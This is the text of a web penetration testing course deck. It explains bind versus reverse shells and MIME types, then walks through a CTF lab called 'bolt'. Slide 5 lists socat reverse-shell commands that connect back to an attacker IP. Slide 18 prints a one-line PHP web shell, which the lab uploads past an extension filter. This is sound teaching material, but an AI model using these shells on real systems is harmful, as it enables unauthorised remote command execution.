Slide 1




Web Penetration Testing 2
How to obtain a
REVERSE SHELL
on remote server

Slide 2

Overview
Course Overview
Source code examination
Default credentials lookup
File upload vulnerabilities and how they work
REVSHELL
Machine: bolt

Slide 3

Web Penetration Testing 2
For Educational Purposes Only
In either case,
hacking without a customer’s explicit permission and direction
is a crime.

Slide 4


BIND SHELL vs REVERSE SHELL
BIND SHELL
REVERSE SHELL
Bind shells have the listener running on the target and the attacker connect to the listener in order to gain a remote shell.
To launch a bind shell, the attacker must have the IP address of the victim to access the target computer.
Reverse shells have the listener running on the attacker and the target connects to the attacker with a shell.
To launch a Reverse shell, the attacker doesn’t need to know the IP address of the victim to access the target computer.
A shell is a software that acts as an intermediary between the user and the kernel. It provides the user with an interface which provides access to the services of the kernel. Eg: Bash Shell, etc.

Slide 5


Reverse-Shell
1. Kali Terminal
2. Windows CMD
3. Result in Kali Terminal
A reverse shell initiates a connection from the compromised host back to a host under the control of the attacker.
Notes:
sudo socat TCP4-LISTEN:8888 STDOUT
socat TCP4:192.168.0.147:8888 EXEC:cmd.exe,pipes
-------Get Bash on Windows-------------------
socat TCP4-LISTEN:8888 STDOUT
sudo socat TCP4:192.168.0.127:7777 EXEC:/bin/bash

Slide 6

MIME Types
(Multipurpose Internet Mail Extensions)
A media type (also known as a Multipurpose Internet Mail Extensions or MIME type) indicates the nature and format of a document, file, or assortment of bytes.
MIME types are defined and standardized in IETF's RFC 6838.
The Internet Assigned Numbers Authority (IANA) is responsible for all official MIME types, and you can find the most up-to-date and complete list at their Media Types page.
Notes:
https://www.iana.org/assignments/media-types/media-types.xhtml

Slide 7
MIME Types
(Multipurpose Internet Mail Extensions)
A MIME type most-commonly consists of just two parts: a type and a subtype, separated by a slash (/) — with no whitespace between
The type represents the general category into which the data type falls, such as video or text.
The subtype identifies the exact kind of data of the specified type the MIME type represents. For example, for the MIME type image, the subtype might be png >> image/png
type/subtype
Notes:
https://www.iana.org/assignments/media-types/media-types.xhtml

Slide 8


MIME Types
(Multipurpose Internet Mail Extensions)
MIME sniffing
In the absence of a MIME type, or in certain cases where browsers believe they are incorrect, browsers may perform MIME sniffing — guessing the correct MIME type by looking at the bytes of the resource.
Each browser performs MIME sniffing differently and under different circumstances. (For example, Safari will look at the file extension in the URL if the sent MIME type is unsuitable.)
There are security concerns as some MIME types represent executable content.
Servers can prevent MIME sniffing by sending the X-Content-Type-Options header.
Notes:
https://www.iana.org/assignments/media-types/media-types.xhtml

Slide 9
Other methods of conveying document type
MIME types are not the only way to convey document type information:
Filename suffixes are sometimes used, especially on Microsoft Windows. Not all operating systems consider these suffixes meaningful (such as Linux and macOS), and there is no guarantee they are correct
Magic numbers. The syntax of different formats allows file-type inference by looking at their byte structure.
For example, GIF files start with the 47 49 46 38 39 hexadecimal value (GIF89), and PNG files with 89 50 4E 47 (.PNG).
Not all file types have magic numbers, so this is not 100% reliable either.
Notes:
https://www.iana.org/assignments/media-types/media-types.xhtml

Slide 10

Laboratory: bolt
Description:
Welcome to the magical world of Adventure of CVE. Explore as much as you can this land of services.
Flag format: CTF{sha256}
Level: Hard
Server: 35.246.170.233:31064
Hints:
Hint 1: Path Traversal

Slide 11
Laboratory: bolt
? ? ?

Slide 12

Laboratory: bolt
Let's try: View Page Source

Slide 13

Laboratory: bolt
Add “bolt” to url:
Now we have to wild guess user/pass

Slide 14

Laboratory: bolt
Bingo !

Slide 15

Laboratory: bolt
Now you need to go to file management to see if you can upload some malicious files.

Slide 16
Laboratory: bolt
? ? ?

Slide 17
Laboratory: bolt
Let’s try to create and upload vulnerable .php file

Slide 18
Laboratory: bolt
<?php echo system($_GET['cmd']);?>

Slide 19

Laboratory: bolt
We can’t upload php file:

Slide 20
Laboratory: bolt
Now change the extension of the .php file into .html
Try to upload as .html

Slide 21

Laboratory: bolt
Perfect !

Slide 22
